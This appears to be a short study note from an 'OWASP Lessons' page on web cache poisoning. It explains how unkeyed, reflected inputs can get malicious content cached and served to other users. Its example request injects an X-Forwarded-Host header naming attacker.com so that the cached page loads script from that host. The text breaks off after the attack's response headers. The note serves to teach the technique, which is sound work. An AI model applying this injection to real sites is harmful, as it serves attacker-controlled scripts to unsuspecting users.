 OWASP Lessons - Wee... / Cache Vulnerabilities / Web Cache Poisoning
Edited just now Share
Web Cache Poisoning
The attacker causes the application to store some malicious content in the cache server, and this content is served from the cache to other application users.
The flow is to identify unKeyed input which affects application, for example reflects in the page, so an XSS can be achieved.
Simpler → look for unKeyed parameters that reflects in the page (the response should be cacheable)
Example:
Plain Text
Copy Caption
GET /news/show.php?id=1 HTTP/1.1
Host: example.com
Connection: close
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Cache-Control: max-age=3000
Age: 0
X-Cache: miss
Connection: close
Content-Length: 10941
...
<script src='//site.com/static/js/news.js'></script>
...
Attack:
GET /news/show.php?id=2 HTTP/1.1
Host: example.com
X-Forwarded-Host: attacker.com
Connection: close
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8